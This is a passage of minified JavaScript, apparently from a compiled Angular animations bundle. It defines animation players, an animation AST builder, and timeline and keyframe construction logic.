c0(t,n){return{type:7,name:t,definitions:n,options:{}}}function Xa(t,n=null){return{type:4,styles:n,timings:t}}function u0(t,n=null){return{type:2,steps:t,options:n}}function kr(t){return{type:6,styles:t,offset:null}}function Ja(t,n,e=null){return{type:1,expr:t,animation:n,options:e}}function d0(t,n=null){return{type:8,animation:t,options:n}}function f0(t,n=null){return{type:10,animation:t,options:n}}function h0(t){Promise.resolve().then(t)}class Go{constructor(n=0,e=0){this._onDoneFns=[],this._onStartFns=[],this._onDestroyFns=[],this._originalOnDoneFns=[],this._originalOnStartFns=[],this._started=!1,this._destroyed=!1,this._finished=!1,this._position=0,this.parentPlayer=null,this.totalTime=n+e}_onFinish(){this._finished||(this._finished=!0,this._onDoneFns.forEach(n=>n()),this._onDoneFns=[])}onStart(n){this._originalOnStartFns.push(n),this._onStartFns.push(n)}onDone(n){this._originalOnDoneFns.push(n),this._onDoneFns.push(n)}onDestroy(n){this._onDestroyFns.push(n)}hasStarted(){return this._started}init(){}play(){this.hasStarted()||(this._onStart(),this.triggerMicrotask()),this._started=!0}triggerMicrotask(){h0(()=>this._onFinish())}_onStart(){this._onStartFns.forEach(n=>n()),this._onStartFns=[]}pause(){}restart(){}finish(){this._onFinish()}destroy(){this._destroyed||(this._destroyed=!0,this.hasStarted()||this._onStart(),this.finish(),this._onDestroyFns.forEach(n=>n()),this._onDestroyFns=[])}reset(){this._started=!1,this._finished=!1,this._onStartFns=this._originalOnStartFns,this._onDoneFns=this._originalOnDoneFns}setPosition(n){this._position=this.totalTime?n*this.totalTime:1}getPosition(){return this.totalTime?this._position/this.totalTime:1}triggerCallback(n){const e="start"==n?this._onStartFns:this._onDoneFns;e.forEach(i=>i()),e.length=0}}class p0{constructor(n){this._onDoneFns=[],this._onStartFns=[],this._finished=!1,this._started=!1,this._destroyed=!1,this._onDestroyFns=[],this.parentPlayer=null,this.totalTime=0,this.players=n;let e=0,i=0,r=0;const o=this.players.length;0==o?h0(()=>this._onFinish()):this.players.forEach(s=>{s.onDone(()=>{++e==o&&this._onFinish()}),s.onDestroy(()=>{++i==o&&this._onDestroy()}),s.onStart(()=>{++r==o&&this._onStart()})}),this.totalTime=this.players.reduce((s,a)=>Math.max(s,a.totalTime),0)}_onFinish(){this._finished||(this._finished=!0,this._onDoneFns.forEach(n=>n()),this._onDoneFns=[])}init(){this.players.forEach(n=>n.init())}onStart(n){this._onStartFns.push(n)}_onStart(){this.hasStarted()||(this._started=!0,this._onStartFns.forEach(n=>n()),this._onStartFns=[])}onDone(n){this._onDoneFns.push(n)}onDestroy(n){this._onDestroyFns.push(n)}hasStarted(){return this._started}play(){this.parentPlayer||this.init(),this._onStart(),this.players.forEach(n=>n.play())}pause(){this.players.forEach(n=>n.pause())}restart(){this.players.forEach(n=>n.restart())}finish(){this._onFinish(),this.players.forEach(n=>n.finish())}destroy(){this._onDestroy()}_onDestroy(){this._destroyed||(this._destroyed=!0,this._onFinish(),this.players.forEach(n=>n.destroy()),this._onDestroyFns.forEach(n=>n()),this._onDestroyFns=[])}reset(){this.players.forEach(n=>n.reset()),this._destroyed=!1,this._finished=!1,this._started=!1}setPosition(n){const e=n*this.totalTime;this.players.forEach(i=>{const r=i.totalTime?Math.min(1,e/i.totalTime):1;i.setPosition(r)})}getPosition(){const n=this.players.reduce((e,i)=>null===e||i.totalTime>e.totalTime?i:e,null);return null!=n?n.getPosition():0}beforeDestroy(){this.players.forEach(n=>{n.beforeDestroy&&n.beforeDestroy()})}triggerCallback(n){const e="start"==n?this._onStartFns:this._onDoneFns;e.forEach(i=>i()),e.length=0}}const rf="!";function g0(t){return new S(3e3,!1)}function RR(){return typeof window<"u"&&typeof window.document<"u"}function of(){return typeof process<"u"&&"[object process]"==={}.toString.call(process)}function li(t){switch(t.length){case 0:return new Go;case 1:return t[0];default:return new p0(t)}}function m0(t,n,e,i,r=new Map,o=new Map){const s=[],a=[];let l=-1,c=null;if(i.forEach(u=>{const d=u.get("offset"),f=d==l,h=f&&c||new Map;u.forEach((p,g)=>{let m=g,y=p;if("offset"!==g)switch(m=n.normalizePropertyName(m,s),y){case rf:y=r.get(g);break;case Gn:y=o.get(g);break;default:y=n.normalizeStyleValue(g,m,y,s)}h.set(m,y)}),f||a.push(h),c=h,l=d}),s.length)throw function wR(t){return new S(3502,!1)}();return a}function sf(t,n,e,i){switch(n){case"start":t.onStart(()=>i(e&&af(e,"start",t)));break;case"done":t.onDone(()=>i(e&&af(e,"done",t)));break;case"destroy":t.onDestroy(()=>i(e&&af(e,"destroy",t)))}}function af(t,n,e){const o=lf(t.element,t.triggerName,t.fromState,t.toState,n||t.phaseName,e.totalTime??t.totalTime,!!e.disabled),s=t._data;return null!=s&&(o._data=s),o}function lf(t,n,e,i,r="",o=0,s){return{element:t,triggerName:n,fromState:e,toState:i,phaseName:r,totalTime:o,disabled:!!s}}function Rt(t,n,e){let i=t.get(n);return i||t.set(n,i=e),i}function y0(t){const n=t.indexOf(":");return[t.substring(1,n),t.slice(n+1)]}let cf=(t,n)=>!1,_0=(t,n,e)=>[],v0=null;function uf(t){const n=t.parentNode||t.host;return n===v0?null:n}(of()||typeof Element<"u")&&(RR()?(v0=(()=>document.documentElement)(),cf=(t,n)=>{for(;n;){if(n===t)return!0;n=uf(n)}return!1}):cf=(t,n)=>t.contains(n),_0=(t,n,e)=>{if(e)return Array.from(t.querySelectorAll(n));const i=t.querySelector(n);return i?[i]:[]});let Li=null,C0=!1;const D0=cf,E0=_0;let w0=(()=>{class t{validateStyleProperty(e){return function kR(t){Li||(Li=function VR(){return typeof document<"u"?document.body:null}()||{},C0=!!Li.style&&"WebkitAppearance"in Li.style);let n=!0;return Li.style&&!function LR(t){return"ebkit"==t.substring(1,6)}(t)&&(n=t in Li.style,!n&&C0&&(n="Webkit"+t.charAt(0).toUpperCase()+t.slice(1)in Li.style)),n}(e)}matchesElement(e,i){return!1}containsElement(e,i){return D0(e,i)}getParentElement(e){return uf(e)}query(e,i,r){return E0(e,i,r)}computeStyle(e,i,r){return r||""}animate(e,i,r,o,s,a=[],l){return new Go(r,o)}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275prov=Q({token:t,factory:t.\u0275fac}),t})(),df=(()=>{class t{}return t.NOOP=new w0,t})();const BR=1e3,ff="ng-enter",el="ng-leave",tl="ng-trigger",nl=".ng-trigger",S0="ng-animating",hf=".ng-animating";function Wn(t){if("number"==typeof t)return t;const n=t.match(/^(-?[\.\d]+)(m?s)/);return!n||n.length<2?0:pf(parseFloat(n[1]),n[2])}function pf(t,n){return"s"===n?t*BR:t}function il(t,n,e){return t.hasOwnProperty("duration")?t:function jR(t,n,e){let r,o=0,s="";if("string"==typeof t){const a=t.match(/^(-?[\.\d]+)(m?s)(?:\s+(-?[\.\d]+)(m?s))?(?:\s+([-a-z]+(?:\(.+?\))?))?$/i);if(null===a)return n.push(g0()),{duration:0,delay:0,easing:""};r=pf(parseFloat(a[1]),a[2]);const l=a[3];null!=l&&(o=pf(parseFloat(l),a[4]));const c=a[5];c&&(s=c)}else r=t;if(!e){let a=!1,l=n.length;r<0&&(n.push(function tR(){return new S(3100,!1)}()),a=!0),o<0&&(n.push(function nR(){return new S(3101,!1)}()),a=!0),a&&n.splice(l,0,g0())}return{duration:r,delay:o,easing:s}}(t,n,e)}function Wo(t,n={}){return Object.keys(t).forEach(e=>{n[e]=t[e]}),n}function I0(t){const n=new Map;return Object.keys(t).forEach(e=>{n.set(e,t[e])}),n}function ci(t,n=new Map,e){if(e)for(let[i,r]of e)n.set(i,r);for(let[i,r]of t)n.set(i,r);return n}function M0(t,n,e){return e?n+":"+e+";":""}function A0(t){let n="";for(let e=0;e<t.style.length;e++){const i=t.style.item(e);n+=M0(0,i,t.style.getPropertyValue(i))}for(const e in t.style)t.style.hasOwnProperty(e)&&!e.startsWith("_")&&(n+=M0(0,GR(e),t.style[e]));t.setAttribute("style",n)}function Mn(t,n,e){t.style&&(n.forEach((i,r)=>{const o=mf(r);e&&!e.has(r)&&e.set(r,t.style[o]),t.style[o]=i}),of()&&A0(t))}function ki(t,n){t.style&&(n.forEach((e,i)=>{const r=mf(i);t.style[r]=""}),of()&&A0(t))}function qo(t){return Array.isArray(t)?1==t.length?t[0]:u0(t):t}const gf=new RegExp("{{\\s*(.+?)\\s*}}","g");function O0(t){let n=[];if("string"==typeof t){let e;for(;e=gf.exec(t);)n.push(e[1]);gf.lastIndex=0}return n}function Ko(t,n,e){const i=t.toString(),r=i.replace(gf,(o,s)=>{let a=n[s];return null==a&&(e.push(function rR(t){return new S(3003,!1)}()),a=""),a.toString()});return r==i?t:r}function rl(t){const n=[];let e=t.next();for(;!e.done;)n.push(e.value),e=t.next();return n}const zR=/-+([a-z0-9])/g;function mf(t){return t.replace(zR,(...n)=>n[1].toUpperCase())}function GR(t){return t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}function Lt(t,n,e){switch(n.type){case 7:return t.visitTrigger(n,e);case 0:return t.visitState(n,e);case 1:return t.visitTransition(n,e);case 2:return t.visitSequence(n,e);case 3:return t.visitGroup(n,e);case 4:return t.visitAnimate(n,e);case 5:return t.visitKeyframes(n,e);case 6:return t.visitStyle(n,e);case 8:return t.visitReference(n,e);case 9:return t.visitAnimateChild(n,e);case 10:return t.visitAnimateRef(n,e);case 11:return t.visitQuery(n,e);case 12:return t.visitStagger(n,e);default:throw function oR(t){return new S(3004,!1)}()}}function P0(t,n){return window.getComputedStyle(t)[n]}const al="*";function YR(t,n){const e=[];return"string"==typeof t?t.split(/\s*,\s*/).forEach(i=>function XR(t,n,e){if(":"==t[0]){const l=function JR(t,n){switch(t){case":enter":return"void => *";case":leave":return"* => void";case":increment":return(e,i)=>parseFloat(i)>parseFloat(e);case":decrement":return(e,i)=>parseFloat(i)<parseFloat(e);default:return n.push(function vR(t){return new S(3016,!1)}()),"* => *"}}(t,e);if("function"==typeof l)return void n.push(l);t=l}const i=t.match(/^(\*|[-\w]+)\s*(<?[=-]>)\s*(\*|[-\w]+)$/);if(null==i||i.length<4)return e.push(function _R(t){return new S(3015,!1)}()),n;const r=i[1],o=i[2],s=i[3];n.push(x0(r,s));"<"==o[0]&&!(r==al&&s==al)&&n.push(x0(s,r))}(i,e,n)):e.push(t),e}const ll=new Set(["true","1"]),cl=new Set(["false","0"]);function x0(t,n){const e=ll.has(t)||cl.has(t),i=ll.has(n)||cl.has(n);return(r,o)=>{let s=t==al||t==r,a=n==al||n==o;return!s&&e&&"boolean"==typeof r&&(s=r?ll.has(t):cl.has(t)),!a&&i&&"boolean"==typeof o&&(a=o?ll.has(n):cl.has(n)),s&&a}}const e2=new RegExp("s*:selfs*,?","g");function yf(t,n,e,i){return new t2(t).build(n,e,i)}class t2{constructor(n){this._driver=n}build(n,e,i){const r=new o2(e);return this._resetContextStyleTimingState(r),Lt(this,qo(n),r)}_resetContextStyleTimingState(n){n.currentQuerySelector="",n.collectedStyles=new Map,n.collectedStyles.set("",new Map),n.currentTime=0}visitTrigger(n,e){let i=e.queryCount=0,r=e.depCount=0;const o=[],s=[];return"@"==n.name.charAt(0)&&e.errors.push(function aR(){return new S(3006,!1)}()),n.definitions.forEach(a=>{if(this._resetContextStyleTimingState(e),0==a.type){const l=a,c=l.name;c.toString().split(/\s*,\s*/).forEach(u=>{l.name=u,o.push(this.visitState(l,e))}),l.name=c}else if(1==a.type){const l=this.visitTransition(a,e);i+=l.queryCount,r+=l.depCount,s.push(l)}else e.errors.push(function lR(){return new S(3007,!1)}())}),{type:7,name:n.name,states:o,transitions:s,queryCount:i,depCount:r,options:null}}visitState(n,e){const i=this.visitStyle(n.styles,e),r=n.options&&n.options.params||null;if(i.containsDynamicStyles){const o=new Set,s=r||{};i.styles.forEach(a=>{a instanceof Map&&a.forEach(l=>{O0(l).forEach(c=>{s.hasOwnProperty(c)||o.add(c)})})}),o.size&&(rl(o.values()),e.errors.push(function cR(t,n){return new S(3008,!1)}()))}return{type:0,name:n.name,style:i,options:r?{params:r}:null}}visitTransition(n,e){e.queryCount=0,e.depCount=0;const i=Lt(this,qo(n.animation),e);return{type:1,matchers:YR(n.expr,e.errors),animation:i,queryCount:e.queryCount,depCount:e.depCount,options:Vi(n.options)}}visitSequence(n,e){return{type:2,steps:n.steps.map(i=>Lt(this,i,e)),options:Vi(n.options)}}visitGroup(n,e){const i=e.currentTime;let r=0;const o=n.steps.map(s=>{e.currentTime=i;const a=Lt(this,s,e);return r=Math.max(r,e.currentTime),a});return e.currentTime=r,{type:3,steps:o,options:Vi(n.options)}}visitAnimate(n,e){const i=function a2(t,n){if(t.hasOwnProperty("duration"))return t;if("number"==typeof t)return _f(il(t,n).duration,0,"");const e=t;if(e.split(/\s+/).some(o=>"{"==o.charAt(0)&&"{"==o.charAt(1))){const o=_f(0,0,"");return o.dynamic=!0,o.strValue=e,o}const r=il(e,n);return _f(r.duration,r.delay,r.easing)}(n.timings,e.errors);e.currentAnimateTimings=i;let r,o=n.styles?n.styles:kr({});if(5==o.type)r=this.visitKeyframes(o,e);else{let s=n.styles,a=!1;if(!s){a=!0;const c={};i.easing&&(c.easing=i.easing),s=kr(c)}e.currentTime+=i.duration+i.delay;const l=this.visitStyle(s,e);l.isEmptyStep=a,r=l}return e.currentAnimateTimings=null,{type:4,timings:i,style:r,options:null}}visitStyle(n,e){const i=this._makeStyleAst(n,e);return this._validateStyleAst(i,e),i}_makeStyleAst(n,e){const i=[],r=Array.isArray(n.styles)?n.styles:[n.styles];for(let a of r)"string"==typeof a?a===Gn?i.push(a):e.errors.push(new S(3002,!1)):i.push(I0(a));let o=!1,s=null;return i.forEach(a=>{if(a instanceof Map&&(a.has("easing")&&(s=a.get("easing"),a.delete("easing")),!o))for(let l of a.values())if(l.toString().indexOf("{{")>=0){o=!0;break}}),{type:6,styles:i,easing:s,offset:n.offset,containsDynamicStyles:o,options:null}}_validateStyleAst(n,e){const i=e.currentAnimateTimings;let r=e.currentTime,o=e.currentTime;i&&o>0&&(o-=i.duration+i.delay),n.styles.forEach(s=>{"string"!=typeof s&&s.forEach((a,l)=>{const c=e.collectedStyles.get(e.currentQuerySelector),u=c.get(l);let d=!0;u&&(o!=r&&o>=u.startTime&&r<=u.endTime&&(e.errors.push(function dR(t,n,e,i,r){return new S(3010,!1)}()),d=!1),o=u.startTime),d&&c.set(l,{startTime:o,endTime:r}),e.options&&function $R(t,n,e){const i=n.params||{},r=O0(t);r.length&&r.forEach(o=>{i.hasOwnProperty(o)||e.push(function iR(t){return new S(3001,!1)}())})}(a,e.options,e.errors)})})}visitKeyframes(n,e){const i={type:5,styles:[],options:null};if(!e.currentAnimateTimings)return e.errors.push(function fR(){return new S(3011,!1)}()),i;let o=0;const s=[];let a=!1,l=!1,c=0;const u=n.steps.map(y=>{const w=this._makeStyleAst(y,e);let _=null!=w.offset?w.offset:function s2(t){if("string"==typeof t)return null;let n=null;if(Array.isArray(t))t.forEach(e=>{if(e instanceof Map&&e.has("offset")){const i=e;n=parseFloat(i.get("offset")),i.delete("offset")}});else if(t instanceof Map&&t.has("offset")){const e=t;n=parseFloat(e.get("offset")),e.delete("offset")}return n}(w.styles),T=0;return null!=_&&(o++,T=w.offset=_),l=l||T<0||T>1,a=a||T<c,c=T,s.push(T),w});l&&e.errors.push(function hR(){return new S(3012,!1)}()),a&&e.errors.push(function pR(){return new S(3200,!1)}());const d=n.steps.length;let f=0;o>0&&o<d?e.errors.push(function gR(){return new S(3202,!1)}()):0==o&&(f=1/(d-1));const h=d-1,p=e.currentTime,g=e.currentAnimateTimings,m=g.duration;return u.forEach((y,w)=>{const _=f>0?w==h?1:f*w:s[w],T=_*m;e.currentTime=p+g.delay+T,g.duration=T,this._validateStyleAst(y,e),y.offset=_,i.styles.push(y)}),i}visitReference(n,e){return{type:8,animation:Lt(this,qo(n.animation),e),options:Vi(n.options)}}visitAnimateChild(n,e){return e.depCount++,{type:9,options:Vi(n.options)}}visitAnimateRef(n,e){return{type:10,animation:this.visitReference(n.animation,e),options:Vi(n.options)}}visitQuery(n,e){const i=e.currentQuerySelector,r=n.options||{};e.queryCount++,e.currentQuery=n;const[o,s]=function n2(t){const n=!!t.split(/\s*,\s*/).find(e=>":self"==e);return n&&(t=t.replace(e2,"")),t=t.replace(/@\*/g,nl).replace(/@\w+/g,e=>nl+"-"+e.slice(1)).replace(/:animating/g,hf),[t,n]}(n.selector);e.currentQuerySelector=i.length?i+" "+o:o,Rt(e.collectedStyles,e.currentQuerySelector,new Map);const a=Lt(this,qo(n.animation),e);return e.currentQuery=null,e.currentQuerySelector=i,{type:11,selector:o,limit:r.limit||0,optional:!!r.optional,includeSelf:s,animation:a,originalSelector:n.selector,options:Vi(n.options)}}visitStagger(n,e){e.currentQuery||e.errors.push(function mR(){return new S(3013,!1)}());const i="full"===n.timings?{duration:0,delay:0,easing:"full"}:il(n.timings,e.errors,!0);return{type:12,animation:Lt(this,qo(n.animation),e),timings:i,options:null}}}class o2{constructor(n){this.errors=n,this.queryCount=0,this.depCount=0,this.currentTransition=null,this.currentQuery=null,this.currentQuerySelector=null,this.currentAnimateTimings=null,this.currentTime=0,this.collectedStyles=new Map,this.options=null,this.unsupportedCSSPropertiesFound=new Set}}function Vi(t){return t?(t=Wo(t)).params&&(t.params=function r2(t){return t?Wo(t):null}(t.params)):t={},t}function _f(t,n,e){return{duration:t,delay:n,easing:e}}function vf(t,n,e,i,r,o,s=null,a=!1){return{type:1,element:t,keyframes:n,preStyleProps:e,postStyleProps:i,duration:r,delay:o,totalTime:r+o,easing:s,subTimeline:a}}class ul{constructor(){this._map=new Map}get(n){return this._map.get(n)||[]}append(n,e){let i=this._map.get(n);i||this._map.set(n,i=[]),i.push(...e)}has(n){return this._map.has(n)}clear(){this._map.clear()}}const u2=new RegExp(":enter","g"),f2=new RegExp(":leave","g");function Cf(t,n,e,i,r,o=new Map,s=new Map,a,l,c=[]){return(new h2).buildKeyframes(t,n,e,i,r,o,s,a,l,c)}class h2{buildKeyframes(n,e,i,r,o,s,a,l,c,u=[]){c=c||new ul;const d=new Df(n,e,c,r,o,u,[]);d.options=l;const f=l.delay?Wn(l.delay):0;d.currentTimeline.delayNextStep(f),d.currentTimeline.setStyles([s],null,d.errors,l),Lt(this,i,d);const h=d.timelines.filter(p=>p.containsAnimation());if(h.length&&a.size){let p;for(let g=h.length-1;g>=0;g--){const m=h[g];if(m.element===e){p=m;break}}p&&!p.allowOnlyTimelineStyles()&&p.setStyles([a],null,d.errors,l)}return h.length?h.map(p=>p.buildKeyframes()):[vf(e,[],[],[],0,f,"",!1)]}visitTrigger(n,e){}visitState(n,e){}visitTransition(n,e){}visitAnimateChild(n,e){const i=e.subInstructions.get(e.element);if(i){const r=e.createSubContext(n.options),o=e.currentTimeline.currentTime,s=this._visitSubInstructions(i,r,r.options);o!=s&&e.transformIntoNewTimeline(s)}e.previousNode=n}visitAnimateRef(n,e){const i=e.createSubContext(n.options);i.transformIntoNewTimeline(),this._applyAnimationRefDelays([n.options,n.animation.options],e,i),this.visitReference(n.animation,i),e.transformIntoNewTimeline(i.currentTimeline.currentTime),e.previousNode=n}_applyAnimationRefDelays(n,e,i){for(const r of n){const o=r?.delay;if(o){const s="number"==typeof o?o:Wn(Ko(o,r?.params??{},e.errors));i.delayNextStep(s)}}}_visitSubInstructions(n,e,i){let o=e.currentTimeline.currentTime;const s=null!=i.duration?Wn(i.duration):null,a=null!=i.delay?Wn(i.delay):null;return 0!==s&&n.forEach(l=>{const c=e.appendInstructionToTimeline(l,s,a);o=Math.max(o,c.duration+c.delay)}),o}visitReference(n,e){e.updateOptions(n.options,!0),Lt(this,n.animation,e),e.previousNode=n}visitSequence(n,e){const i=e.subContextCount;let r=e;const o=n.options;if(o&&(o.params||o.delay)&&(r=e.createSubContext(o),r.transformIntoNewTimeline(),null!=o.delay)){6==r.previousNode.type&&(r.currentTimeline.snapshotCurrentStyles(),r.previousNode=dl);const s=Wn(o.delay);r.delayNextStep(s)}n.steps.length&&(n.steps.forEach(s=>Lt(this,s,r)),r.currentTimeline.applyStylesToKeyframe(),r.subContextCount>i&&r.transformIntoNewTimeline()),e.previousNode=n}visitGroup(n,e){const i=[];let r=e.currentTimeline.currentTime;const o=n.options&&n.options.delay?Wn(n.options.delay):0;n.steps.forEach(s=>{const a=e.createSubContext(n.options);o&&a.delayNextStep(o),Lt(this,s,a),r=Math.max(r,a.currentTimeline.currentTime),i.push(a.currentTimeline)}),i.forEach(s=>e.currentTimeline.mergeTimelineCollectedStyles(s)),e.transformIntoNewTimeline(r),e.previousNode=n}_visitTiming(n,e){if(n.dynamic){const i=n.strValue;return il(e.params?Ko(i,e.params,e.errors):i,e.errors)}return{duration:n.duration,delay:n.delay,easing:n.easing}}visitAnimate(n,e){const i=e.currentAnimateTimings=this._visitTiming(n.timings,e),r=e.currentTimeline;i.delay&&(e.incrementTime(i.delay),r.snapshotCurrentStyles());const o=n.style;5==o.type?this.visitKeyframes(o,e):(e.incrementTime(i.duration),this.visitStyle(o,e),r.applyStylesToKeyframe()),e.currentAnimateTimings=null,e.previousNode=n}visitStyle(n,e){const i=e.currentTimeline,r=e.currentAnimateTimings;!r&&i.hasCurrentStyleProperties()&&i.forwardFrame();const o=r&&r.easing||n.easing;n.isEmptyStep?i.applyEmptyStep(o):i.setStyles(n.styles,o,e.errors,e.options),e.previousNode=n}visitKeyframes(n,e){const i=e.currentAnimateTimings,r=e.currentTimeline.duration,o=i.duration,a=e.createSubContext().currentTimeline;a.easing=i.easing,n.styles.forEach(l=>{a.forwardTime((l.offset||0)*o),a.setStyles(l.styles,l.easing,e.errors,e.options),a.applyStylesToKeyframe()}),e.currentTimeline.mergeTimelineCollectedStyles(a),e.transformIntoNewTimeline(r+o),e.previousNode=n}visitQuery(n,e){const i=e.currentTimeline.currentTime,r=n.options||{},o=r.delay?Wn(r.delay):0;o&&(6===e.previousNode.type||0==i&&e.currentTimeline.hasCurrentStyleProperties())&&(e.currentTimeline.snapshotCurrentStyles(),e.previousNode=dl);let s=i;const a=e.invokeQuery(n.selector,n.originalSelector,n.limit,n.includeSelf,!!r.optional,e.errors);e.currentQueryTotal=a.length;let l=null;a.forEach((c,u)=>{e.currentQueryIndex=u;const d=e.createSubContext(n.options,c);o&&d.delayNextStep(o),c===e.element&&(l=d.currentTimeline),Lt(this,n.animation,d),d.currentTimeline.applyStylesToKeyframe(),s=Math.max(s,d.currentTimeline.currentTime)}),e.currentQueryIndex=0,e.currentQueryTotal=0,e.transformIntoNewTimeline(s),l&&(e.currentTimeline.mergeTimelineCollectedStyles(l),e.currentTimeline.snapshotCurrentStyles()),e.previousNode=n}visitStagger(n,e){const i=e.parentContext,r=e.currentTimeline,o=n.timings,s=Math.abs(o.duration),a=s*(e.currentQueryTotal-1);let l=s*e.currentQueryIndex;switch(o.duration<0?"reverse":o.easing){case"reverse":l=a-l;break;case"full":l=i.currentStaggerTime}const u=e.currentTimeline;l&&u.delayNextStep(l);const d=u.currentTime;Lt(this,n.animation,e),e.previousNode=n,i.currentStaggerTime=r.currentTime-d+(r.startTime-i.currentTimeline.startTime)}}const dl={};class Df{constructor(n,e,i,r,o,s,a,l){this._driver=n,this.element=e,this.subInstructions=i,this._enterClassName=r,this._leaveClassName=o,this.errors=s,this.timelines=a,this.parentContext=null,this.currentAnimateTimings=null,this.previousNode=dl,this.subContextCount=0,this.options={},this.currentQueryIndex=0,this.currentQueryTotal=0,this.currentStaggerTime=0,this.currentTimeline=l||new fl(this._driver,e,0),a.push(this.currentTimeline)}get params(){return this.options.params}updateOptions(n,e){if(!n)return;const i=n;let r=this.options;null!=i.duration&&(r.duration=Wn(i.duration)),null!=i.delay&&(r.delay=Wn(i.delay));const o=i.params;if(o){let s=r.params;s||(s=this.options.params={}),Object.keys(o).forEach(a=>{(!e||!s.hasOwnProperty(a))&&(s[a]=Ko(o[a],s,this.errors))})}}_copyOptions(){const n={};if(this.options){const e=this.options.params;if(e){const i=n.params={};Object.keys(e).forEach(r=>{i[r]=e[r]})}}return n}createSubContext(n=null,e,i){const r=e||this.element,o=new Df(this._driver,r,this.subInstructions,this._enterClassName,this._leaveClassName,this.errors,this.timelines,this.currentTimeline.fork(r,i||0));return o.previousNode=this.previousNode,o.currentAnimateTimings=this.currentAnimateTimings,o.options=this._copyOptions(),o.updateOptions(n),o.currentQueryIndex=this.currentQueryIndex,o.currentQueryTotal=this.currentQueryTotal,o.parentContext=this,this.subContextCount++,o}transformIntoNewTimeline(n){return this.previousNode=dl,this.currentTimeline=this.currentTimeline.fork(this.element,n),this.timelines.push(this.currentTimeline),this.currentTimeline}appendInstructionToTimeline(n,e,i){const r={duration:e??n.duration,delay:this.currentTimeline.currentTime+(i??0)+n.delay,easing:""},o=new p2(this._driver,n.element,n.keyframes,n.preStyleProps,n.postStyleProps,r,n.stretchStartingKeyframe);return this.timelines.push(o),r}incrementTime(n){this.currentTimeline.forwardTime(this.currentTimeline.duration+n)}delayNextStep(n){n>0&&this.currentTimeline.delayNextStep(n)}invokeQuery(n,e,i,r,o,s){let a=[];if(r&&a.push(this.element),n.length>0){n=(n=n.replace(u2,"."+this._enterClassName)).replace(f2,"."+this._leaveClassName);let c=this._driver.query(this.element,n,1!=i);0!==i&&(c=i<0?c.slice(c.length+i,c.length):c.slice(0,i)),a.push(...c)}return!o&&0==a.length&&s.push(function yR(t){return new S(3014,!1)}()),a}}class fl{constructor(n,e,i,r){this._driver=n,this.element=e,this.startTime=i,this._elementTimelineStylesLookup=r,this.duration=0,this.easing=null,this._previousKeyframe=new Map,this._currentKeyframe=new Map,this._keyframes=new Map,this._styleSummary=new Map,this._localTimelineStyles=new Map,this._pendingStyles=new Map,this._backFill=new Map,this._currentEmptyStepKeyframe=null,this._elementTimelineStylesLookup||(this._elementTimelineStylesLookup=new Map),this._globalTimelineStyles=this._elementTimelineStylesLookup.get(e),this._globalTimelineStyles||(this._globalTimelineStyles=this._localTimelineStyles,this._elementTimelineStylesLookup.set(e,this._localTimelineStyles)),this._loadKeyframe()}containsAnimation(){switch(this._keyframes.size){case 0:return!1;case 1:return this.hasCurrentStyleProperties();default:return!0}}hasCurrentStyleProperties(){return this._currentKeyframe.size>0}get currentTime(){return this.startTime+this.duration}delayNextStep(n){const e=1===this._keyframes.size&&this._pendingStyles.size;this.duration||e?(this.forwardTime(this.currentTime+n),e&&this.snapshotCurrentStyles()):this.startTime+=n}fork(n,e){return this.applyStylesToKeyframe(),new fl(this._driver,n,e||this.currentTime,this._elementTimelineStylesLookup)}_loadKeyframe(){this._currentKeyframe&&(this._previousKeyframe=this._currentKeyframe),this._currentKeyframe=this._keyframes.get(this.duration),this._currentKeyframe||(this._currentKeyframe=new Map,this._keyframes.set(this.duration,this._currentKeyframe))}forwardFrame(){this.duration+=1,this._loadKeyframe()}forwardTime(n){this.applyStylesToKeyframe(),this.duration=n,this._loadKeyframe()}_updateStyle(n,e){this._localTimelineStyles.set(n,e),this._globalTimelineStyles.set(n,e),this._styleSummary.set(n,{time:this.currentTime,value:e})}allowOnlyTimelineStyles(){return this._currentEmptyStepKeyframe!==this._currentKeyframe}applyEmptyStep(n){n&&this._previousKeyframe.set("easing",n);for(let[e,i]of this._globalTimelineStyles)this._backFill.set(e,i||Gn),this._currentKeyframe.set(e,Gn);this._currentEmptyStepKeyframe=this._currentKeyframe}setStyles(n,e,i,r){e&&this._previousKeyframe.set("easing",e);const o=r&&r.params||{},s=function g2(t,n){const e=new Map;let i;return t.forEach(r=>{if("*"===r){i=i||n.keys();for(let o of i)e.set(o,Gn)}else ci(r,e)}),e}(n,this._globalTimelineStyles);for(let[a,l]of s){const c=Ko(l,o,i);this._pendingStyles.set(a,c),this._localTimelineStyles.has(a)||this._backFill.set(a,this._globalTimelineStyles.get(a)??Gn),this._updateStyle(a,c)}}applyStylesToKeyframe(){0!=this._pendingStyles.size&&(this._pendingStyles.forEach((n,e)=>{this._currentKeyframe.set(e,n)}),this._pendingStyles.clear(),this._localTimelineStyles.forEach((n,e)=>{this._currentKeyframe.has(e)||this._currentKeyframe.set(e,n)}))}snapshotCurrentStyles(){for(let[n,e]of this._localTimelineStyles)this._pendingStyles.set(n,e),this._updateStyle(n,e)}getFinalKeyframe(){return this._keyframes.get(this.duration)}get properties(){const n=[];for(let e in this._currentKeyframe)n.push(e);return n}mergeTimelineCollectedStyles(n){n._styleSummary.forEach((e,i)=>{const r=this._styleSummary.get(i);(!r||e.time>r.time)&&this._updateStyle(i,e.value)})}buildKeyframes(){this.applyStylesToKeyframe();const n=new Set,e=new Set,i=1===this._keyframes.size&&0===this.duration;let r=[];this._keyframes.forEach((a,l)=>{const c=ci(a,new Map,this._backFill);c.forEach((u,d)=>{u===rf?n.add(d):u===Gn&&e.add(d)}),i||c.set("offset",l/this.duration),r.push(c)});const o=n.size?rl(n.values()):[],s=e.size?rl(e.values()):[];if(i){const a=r[0],l=new Map(a);a.set("offset",0),l.set("offset",1),r=[a,l]}return vf(this.element,r,o,s,this.duration,this.startTime,this.easing,!1)}}class p2 extends fl{constructor(n,e,i,r,o,s,a=!1){super(n,e,s.delay),this.keyframes=i,this.preStyleProps=r,this.postStyleProps=o,this._stretchStartingKeyframe=a,this.timings={duration:s.duration,delay:s.delay,easing:s.easing}}containsAnimation(){return this.keyframes.length>1}buildKeyframes(){let n=this.keyframes,{delay:e,duration:i,easing:r}=this.timings;if(this._stretchStartingKeyframe&&e){const o=[],s=i+e,a=e/s,l=ci(n[0]);l.set("offset",0),o.push(l);const c=ci(n[0]);c.set("offset",R0(a)),o.push(c);const u=n.length-1;for(let d=1;d<=u;d++){let f=ci(n[d]);const h=f.get("offset");f.set("offset",R0((e+h*i)/s)),o.push(f)}i=s,e=0,r="",n=o}return 